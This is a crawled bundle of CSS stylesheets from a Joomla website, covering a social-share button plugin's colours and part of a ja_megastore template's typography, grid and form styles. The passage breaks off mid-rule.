(max-width:768px){.fill_mobile.s2s_contenedor{display:flex;flex-wrap:wrap;justify-content:center}.fill_mobile>div{flex-grow:1}div.s2s_text_mobile .s2s_social_text{display:none}.s2s_supra_contenedor.s2s_sticky_mobile{position:sticky;top:0}}
/*# sourceMappingURL=s2smodern.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/media/plg_social2s/css/styles/icon_colour.css
body_size: 968
content:
/**************************/
/******   BTN COLOR   *****/
/**************************/
.s2s_contenedor .s2s_btn {
  background-color: rgba(255, 255, 255, 0.05);
}

.s2s_contenedor .s2s_btn.active .s2s_flecha {
  opacity: 1;
}

.s2s_contenedor .s2s_btn .s2s_a_btn {
  background-color: rgba(250, 250, 250, 0.05);
  color: #eee;
}

.s2s_contenedor .s2s_btn .s2s_a_btn:hover {
  background-color: rgba(255, 255, 255, 0.05);
}

.s2s_contenedor .s2s_btn .s2s_flecha {
  content: ' ';
  position: absolute;
  border: 8px solid;
  border-color: #D6D6D6 transparent transparent transparent;
  z-index: 99999;
  top: -1px;
  -webkit-transition: opacity 300ms;
  -webkit-transition-delay: 100ms;
  opacity: 0;
}

.s2s_contenedor.s2s-btn-group > div.s2s_btn {
  border-left: solid 1px rgba(247, 247, 247, 0.05);
}

.s2s_contenedor.s2s-btn-group > div.s2s_btn.afterplus {
  border-left: solid 0px rgba(247, 247, 247, 0.05);
}

.s2s_contenedor.s2s-btn-group > div.s2s_btn.afterplus_open {
  border-left: solid 1px rgba(247, 247, 247, 0.05);
}

.s2s_contenedor.s2s-btn-group > div.s2s_btn:first-child {
  border-left: solid 0px rgba(247, 247, 247, 0.05);
}

.s2s_contenedor .s2s_twitter a.s2s_icon {
  color: #3894b6;
}

.s2s_contenedor .s2s_twitter:hover a.s2s_icon {
  color: #00aced;
}

.s2s_contenedor .s2s_twitter.active {
  background-color: #00aced;
}

.s2s_contenedor .s2s_twitter.active:hover a.s2s_icon, .s2s_contenedor .s2s_twitter.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_twitter .s2s_flecha {
  border-color: #00aced transparent transparent transparent;
}

.s2s_contenedor .s2s_twitter .s2s_a_btn {
  background-color: #3894b6;
}

.s2s_contenedor .s2s_twitter .s2s_a_btn:hover {
  background-color: #00aced;
}

.s2s_contenedor .s2s_twitter .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(0, 172, 237, 0.3);
          box-shadow: 0px 0px 10px rgba(0, 172, 237, 0.3);
}

.s2s_contenedor .s2s_facebook a.s2s_icon {
  color: #526282;
}

.s2s_contenedor .s2s_facebook:hover a.s2s_icon {
  color: #3b5998;
}

.s2s_contenedor .s2s_facebook.active {
  background-color: #3b5998;
}

.s2s_contenedor .s2s_facebook.active:hover a.s2s_icon, .s2s_contenedor .s2s_facebook.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_facebook .s2s_flecha {
  border-color: #3b5998 transparent transparent transparent;
}

.s2s_contenedor .s2s_facebook .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(59, 89, 152, 0.3);
          box-shadow: 0px 0px 10px rgba(59, 89, 152, 0.3);
}

.s2s_contenedor .s2s_pinterest a.s2s_icon {
  color: #a4484c;
}

.s2s_contenedor .s2s_pinterest:hover a.s2s_icon {
  color: #cb2027;
}

.s2s_contenedor .s2s_pinterest.active {
  background-color: #cb2027;
}

.s2s_contenedor .s2s_pinterest.active:hover a.s2s_icon, .s2s_contenedor .s2s_pinterest.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_pinterest .s2s_flecha {
  border-color: #cb2027 transparent transparent transparent;
}

.s2s_contenedor .s2s_pinterest .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(203, 32, 39, 0.3);
          box-shadow: 0px 0px 10px rgba(203, 32, 39, 0.3);
}

.s2s_contenedor .s2s_linkedin a.s2s_icon {
  color: #2a6d8c;
}

.s2s_contenedor .s2s_linkedin:hover a.s2s_icon {
  color: #007bb6;
}

.s2s_contenedor .s2s_linkedin.active {
  background-color: #007bb6;
}

.s2s_contenedor .s2s_linkedin.active:hover a.s2s_icon, .s2s_contenedor .s2s_linkedin.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_linkedin .s2s_flecha {
  border-color: #007bb6 transparent transparent transparent;
}

.s2s_contenedor .s2s_linkedin .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(0, 123, 182, 0.3);
          box-shadow: 0px 0px 10px rgba(0, 123, 182, 0.3);
}

.s2s_contenedor .s2s_gplus a.s2s_icon {
  color: #b66a60;
}

.s2s_contenedor .s2s_gplus:hover a.s2s_icon {
  color: #dd4b39;
}

.s2s_contenedor .s2s_gplus.active {
  background-color: #dd4b39;
}

.s2s_contenedor .s2s_gplus.active:hover a.s2s_icon, .s2s_contenedor .s2s_gplus.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_gplus .s2s_flecha {
  border-color: #dd4b39 transparent transparent transparent;
}

.s2s_contenedor .s2s_gplus .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(221, 75, 57, 0.3);
          box-shadow: 0px 0px 10px rgba(221, 75, 57, 0.3);
}

.s2s_contenedor .s2s_wapp a.s2s_icon {
  color: #43d854;
}

.s2s_contenedor .s2s_wapp:hover a.s2s_icon {
  color: #37AF45;
}

.s2s_contenedor .s2s_wapp.active {
  background-color: #37AF45;
}

.s2s_contenedor .s2s_wapp.active:hover a.s2s_icon, .s2s_contenedor .s2s_wapp.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_wapp .s2s_flecha {
  border-color: #37AF45 transparent transparent transparent;
}

.s2s_contenedor .s2s_wapp .s2s_a_btn {
  background-color: #43d854;
}

.s2s_contenedor .s2s_wapp .s2s_a_btn:hover {
  background-color: #37AF45;
}

.s2s_contenedor .s2s_wapp .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(55, 175, 69, 0.3);
          box-shadow: 0px 0px 10px rgba(55, 175, 69, 0.3);
}

.s2s_contenedor .s2s_tumblr a.s2s_icon {
  color: #41515f;
}

.s2s_contenedor .s2s_tumblr:hover a.s2s_icon {
  color: #32506d;
}

.s2s_contenedor .s2s_tumblr.active {
  background-color: #32506d;
}

.s2s_contenedor .s2s_tumblr.active:hover a.s2s_icon, .s2s_contenedor .s2s_tumblr.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_tumblr .s2s_flecha {
  border-color: #32506d transparent transparent transparent;
}

.s2s_contenedor .s2s_tumblr .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(50, 80, 109, 0.3);
          box-shadow: 0px 0px 10px rgba(50, 80, 109, 0.3);
}

.s2s_contenedor .s2s_vk a.s2s_icon {
  color: #57687d;
}

.s2s_contenedor .s2s_vk:hover a.s2s_icon {
  color: #45668e;
}

.s2s_contenedor .s2s_vk.active {
  background-color: #45668e;
}

.s2s_contenedor .s2s_vk.active:hover a.s2s_icon, .s2s_contenedor .s2s_vk.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_vk .s2s_flecha {
  border-color: #45668e transparent transparent transparent;
}

.s2s_contenedor .s2s_vk .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(69, 102, 142, 0.3);
          box-shadow: 0px 0px 10px rgba(69, 102, 142, 0.3);
}

.s2s_contenedor .s2s_tgram a.s2s_icon {
  color: #127fb6;
}

.s2s_contenedor .s2s_tgram:hover a.s2s_icon {
  color: #0088cc;
}

.s2s_contenedor .s2s_tgram.active {
  background-color: #0088cc;
}

.s2s_contenedor .s2s_tgram.active:hover a.s2s_icon, .s2s_contenedor .s2s_tgram.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_tgram .s2s_flecha {
  border-color: #0088cc transparent transparent transparent;
}

.s2s_contenedor .s2s_tgram .s2s_a_btn {
  background-color: #127fb6;
}

.s2s_contenedor .s2s_tgram .s2s_a_btn:hover {
  background-color: #0088cc;
}

.s2s_contenedor .s2s_tgram .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(0, 136, 204, 0.3);
          box-shadow: 0px 0px 10px rgba(0, 136, 204, 0.3);
}

.s2s_contenedor .s2s_flipb a.s2s_icon {
  color: #c21010;
}

.s2s_contenedor .s2s_flipb:hover a.s2s_icon {
  color: #8c1010;
}

.s2s_contenedor .s2s_flipb.active {
  background-color: #8c1010;
}

.s2s_contenedor .s2s_flipb.active:hover a.s2s_icon, .s2s_contenedor .s2s_flipb.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_flipb .s2s_flecha {
  border-color: #8c1010 transparent transparent transparent;
}

.s2s_contenedor .s2s_flipb .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(140, 16, 16, 0.3);
          box-shadow: 0px 0px 10px rgba(140, 16, 16, 0.3);
}

.s2s_contenedor .s2s_delio a.s2s_icon {
  color: #257acc;
}

.s2s_contenedor .s2s_delio:hover a.s2s_icon {
  color: #1e61a3;
}

.s2s_contenedor .s2s_delio.active {
  background-color: #1e61a3;
}

.s2s_contenedor .s2s_delio.active:hover a.s2s_icon, .s2s_contenedor .s2s_delio.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_delio .s2s_flecha {
  border-color: #1e61a3 transparent transparent transparent;
}

.s2s_contenedor .s2s_delio .s2s_a_btn {
  background-color: #257acc;
}

.s2s_contenedor .s2s_delio .s2s_a_btn:hover {
  background-color: #1e61a3;
}

.s2s_contenedor .s2s_delio .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(30, 97, 163, 0.3);
          box-shadow: 0px 0px 10px rgba(30, 97, 163, 0.3);
}

.s2s_contenedor .s2s_reddit a.s2s_icon {
  color: #ea6a3a;
}

.s2s_contenedor .s2s_reddit:hover a.s2s_icon {
  color: #ff4500;
}

.s2s_contenedor .s2s_reddit.active {
  background-color: #ff4500;
}

.s2s_contenedor .s2s_reddit.active:hover a.s2s_icon, .s2s_contenedor .s2s_reddit.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_reddit .s2s_flecha {
  border-color: #ff4500 transparent transparent transparent;
}

.s2s_contenedor .s2s_reddit .s2s_a_btn {
  background-color: #ea6a3a;
}

.s2s_contenedor .s2s_reddit .s2s_a_btn:hover {
  background-color: #ff4500;
}

.s2s_contenedor .s2s_reddit .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(255, 69, 0, 0.3);
          box-shadow: 0px 0px 10px rgba(255, 69, 0, 0.3);
}

.s2s_contenedor .s2s_email a.s2s_icon {
  color: #257acc;
}

.s2s_contenedor .s2s_email:hover a.s2s_icon {
  color: #0076e8;
}

.s2s_contenedor .s2s_email.active {
  background-color: #0076e8;
}

.s2s_contenedor .s2s_email.active:hover a.s2s_icon, .s2s_contenedor .s2s_email.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_email .s2s_flecha {
  border-color: #0076e8 transparent transparent transparent;
}

.s2s_contenedor .s2s_email .s2s_a_btn {
  background-color: #257acc;
}

.s2s_contenedor .s2s_email .s2s_a_btn:hover {
  background-color: #0076e8;
}

.s2s_contenedor .s2s_email .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(0, 118, 232, 0.3);
          box-shadow: 0px 0px 10px rgba(0, 118, 232, 0.3);
}

/**************************/
/******   BALLOON  *****/
/**************************/
.globo {
  background-color: rgba(255, 255, 255, 0.95);
  padding: 10px;
  border: 0 solid #ccc;
  border-radius: 0 4px 4px 4px;
  -webkit-box-shadow: 1px 2px 4px #aaa;
          box-shadow: 1px 2px 4px #aaa;
}

.s2s_balloon_top .globo {
  border-bottom: solid 2px;
  -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3);
          box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3);
  border-radius: 6px;
}

.s2s_balloon_top .s2s_twitter .globo {
  border-color: #00aced;
}

.s2s_balloon_top .s2s_facebook .globo {
  border-color: #3b5998;
}

.s2s_balloon_top .s2s_pinterest .globo {
  border-color: #cb2027;
}

.s2s_balloon_top .s2s_linkedin .globo {
  border-color: #007bb6;
}

.s2s_balloon_top .s2s_gplus .globo {
  border-color: #dd4b39;
}

.s2s_balloon_top .s2s_wapp .globo {
  border-color: #37AF45;
}

.s2s_balloon_top .s2s_tumblr .globo {
  border-color: #32506d;
}

.s2s_balloon_top .s2s_vk .globo {
  border-color: #45668e;
}

.s2s_balloon_top .s2s_email .globo {
  border-color: #257acc;
}

.s2s_balloon_top .s2s_reddit .globo {
  border-color: #ff4500;
}

.s2s_balloon_top .s2s_delio .globo {
  border-color: #1e61a3;
}

.s2s_balloon_top .s2s_tgram .globo {
  border-color: #0088cc;
}

.s2s_balloon_top .s2s_flipb .globo {
  border-color: #8c1010;
}

/*boton +*/
.is_on_screen.globo {
  border-radius: 4px 0 4px 4px;
}
/*# sourceMappingURL=icon_colour.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/templates/ja_megastore/css/template.css
body_size: 17520
content:
@media (max-width: 767px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 767px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 768px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:768px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #4275f4;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #0d48dd;
  text-decoration: none;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  outline: none;
}
img {
  vertical-align: middle;
}
th,
td {
  line-height: 1.42857143;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #f44336;
}
.red {
  color: #f44336;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #ebebeb;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #ff5a00;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #cc4800;
}
.text-success {
  color: #468847;
}
a.text-success:hover,
a.text-success:focus {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #ff5a00;
}
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #cc4800;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #222222;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
.swatch-item {
  width: 100%;
  min-height: 100px;
  position: relative;
  background: #222222;
  color: #ffffff;
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .swatch-item {
    min-height: 123px;
  }
}
.swatch-item dl {
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 20px;
  margin: 0;
}
.color-brand-primary {
  background: #ff5a00;
}
.color-brand-secondary {
  background: #4275f4;
}
.color-brand-success {
  background: #5cb85c;
}
.color-brand-danger {
  background: #d9534f;
}
.color-brand-warning {
  background: #f0ad4e;
}
.color-brand-info {
  background: #5bc0de;
}
.color-gray-darker {
  background: #222222;
}
.color-gray-dark {
  background: #333333;
}
.color-gray {
  background: #555555;
}
.color-gray-light {
  background: #999999;
  color: #333333;
}
.color-gray-lighter {
  background: #eeeeee;
  color: #333333;
}
.color-gray-lightest {
  background: #f6f6f6;
  color: #333333;
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 60px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 46px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 60px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 60px;
}
.features-list .feature-row h3 {
  font-size: 28px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 46px;
}
.jumbotron iframe {
  margin-top: 20px;
}
.ja-masonry-wrap {
  margin-left: -10px;
  margin-right: -10px;
  
  
  
  
  
}
.ja-masonry-wrap .item {
  float: left;
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 20px;
}
.ja-masonry-wrap .item img {
  max-width: 100%;
}
.ja-masonry-wrap .item-bg-dark .item-inner,
.ja-masonry-wrap .item-bg-dark article {
  background-color: #333333;
  color: #ffffff;
}
.ja-masonry-wrap .item-bg-highlight .item-inner,
.ja-masonry-wrap .item-bg-highlight article {
  background-color: #ffbd99;
}
.ja-masonry-wrap .badge.hot {
  background-color: #f44336;
  color: #ffffff;
}
.ja-masonry-wrap .badge.new {
  background-color: #2196f3;
  color: #ffffff;
}
.ja-masonry-wrap .grid-sizer {
  margin-bottom: 0;
}
.ja-masonry-wrap .grid-xs-1 .item {
  width: 100%;
}
.ja-masonry-wrap .grid-xs-2 .item {
  width: 50%;
}
.ja-masonry-wrap .grid-xs-3 .item {
  width: 33.3%;
}
.ja-masonry-wrap .grid-xs-4 .item {
  width: 25%;
}
.ja-masonry-wrap .grid-xs-5 .item {
  width: 20%;
}
.ja-masonry-wrap .grid-xs-6 .item {
  width: 16.6%;
}
.ja-masonry-wrap .grid-xs-7 .item {
  width: 14.28%;
}
.ja-masonry-wrap .grid-xs-8 .item {
  width: 12.5%;
}
.ja-masonry-wrap .grid-xs-9 .item {
  width: 11.1%;
}
.ja-masonry-wrap .grid-xs-10 .item {
  width: 10%;
}
@media (min-width: 600px) {
  .ja-masonry-wrap .grid-smx-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-smx-2 .item {
    width: 50%;
  }
  .ja-masonry-wrap .grid-smx-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-smx-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-smx-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-smx-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-smx-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-smx-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-smx-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-smx-10 .item {
    width: 10%;
  }
}
@media (min-width: 768px) {
  .ja-masonry-wrap .grid-sm-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-sm-2 .item {
    width: 49.9%;
  }
  .ja-masonry-wrap .grid-sm-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-sm-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-sm-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-sm-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-sm-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-sm-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-sm-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-sm-10 .item {
    width: 10%;
  }
}
@media (min-width: 992px) {
  .ja-masonry-wrap .grid-md-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-md-2 .item {
    width: 50%;
  }
  .ja-masonry-wrap .grid-md-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-md-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-md-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-md-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-md-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-md-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-md-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-md-10 .item {
    width: 10%;
  }
}
@media (min-width: 1200px) {
  .ja-masonry-wrap .grid-lg-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-lg-2 .item {
    width: 50%;
  }
  .ja-masonry-wrap .grid-lg-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-lg-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-lg-4 .item.item-2 {
    width: 50%;
  }
  .ja-masonry-wrap .grid-lg-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-lg-5 .item.item-2 {
    width: 40%;
  }
  .ja-masonry-wrap .grid-lg-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-lg-6 .item.item-2 {
    width: 33.2%;
  }
  .ja-masonry-wrap .grid-lg-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-lg-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-lg-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-lg-10 .item {
    width: 10%;
  }
}

html.ie8 .ja-masonry-wrap .item {
  margin-left: -0.5px;
}

.form-control:focus {
  border-color: #ff5a00;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(255, 90, 0, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(255, 90, 0, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 20px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
.btn {
  text-transform: uppercase;
  letter-spacing: 0.5px;
  font-weight: 500;
  padding: 10px 20px;
  border-radius: 2px;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
}
.btn-inverse:focus,
.btn-inverse.focus {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #000000;
}
.btn-inverse:hover {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #141414;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
  background-color: #1a1a1a;
  background-image: none;
  border-color: #141414;
}
.btn-inverse:active:hover,
.btn-inverse.active:hover,
.open > .dropdown-toggle.btn-inverse:hover,
.btn-inverse:active:focus,
.btn-inverse.active:focus,
.open > .dropdown-toggle.btn-inverse:focus,
.btn-inverse:active.focus,
.btn-inverse.active.focus,
.open > .dropdown-toggle.btn-inverse.focus {
